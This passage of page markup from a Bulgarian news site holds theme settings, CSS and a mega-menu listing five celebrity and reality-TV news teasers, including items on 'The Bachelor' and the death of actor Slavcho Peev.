0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_70_7be","tdc_css_class_style":"tdi_70_7be_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_70_7be"}';
block_tdi_70_7be.td_column_number = "3";
block_tdi_70_7be.block_type = "tdb_header_mega_menu";
block_tdi_70_7be.post_count = "5";
block_tdi_70_7be.found_posts = "4632";
block_tdi_70_7be.header_color = "";
block_tdi_70_7be.ajax_pagination_infinite_stop = "";
block_tdi_70_7be.max_num_pages = "927";
tdBlocksArray.push(block_tdi_70_7be);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_70_7be class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_70_7be" data-td_block_id="tdi_70_7be"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_70_7be" data-td_block_id="tdi_70_7be"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71_af4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_af4" >
<style>
/* custom css */
.tdi_71_af4 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_71_af4 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_71_af4 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_71_af4 .block-mega-child-cats{
					text-align: right;
				}.tdi_71_af4:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_71_af4:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_af4.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_af4.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_af4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_af4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71_af4 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71_af4 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71_af4 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_71_af4 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_71_af4 .entry-thumb{
					background-position: center 50%;
				}.tdi_71_af4 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_71_af4 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_71_af4 .td-module-meta-info,
				.ie11 .tdi_71_af4 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71_af4 .td-post-vid-time{
					display: block;
				}.tdi_71_af4 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_71_af4 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_af4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71_af4 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_71_af4 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_71_af4 .entry-review-stars{
					display: inline-block;
				}.tdi_71_af4 .td-icon-star,
                .tdi_71_af4 .td-icon-star-empty,
                .tdi_71_af4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_af4 .td-module-comments{
					display: none;
				}.tdi_71_af4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71_af4:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71_af4 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_71_af4 .td-post-category:hover{
					color: #000000;
				}.tdi_71_af4 .td-module-title a{
					color: #051d2d;
				}.tdi_71_af4 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_71_af4 .td-post-author-name a{
					color: #666666;
				}.tdi_71_af4 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_71_af4.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71_af4 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_71_af4 .td-editor-date,
				.tdi_71_af4 .td-editor-date .td-post-author-name,
				.tdi_71_af4 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_71_af4 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_af4 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71_af4 .block-mega-child-cats{
					width: 190px;
				}.tdi_71_af4 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_af4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_af4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_af4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_af4 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_af4 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_af4 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_af4 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71_af4 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_71_af4 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_af4 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_af4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_af4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_af4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_af4 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_71_af4 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_af4 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71_af4 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_af4 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_af4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_af4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_af4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_af4 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_71_af4 = new tdBlock();
block_tdi_71_af4.id = "tdi_71_af4";
block_tdi_71_af4.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5k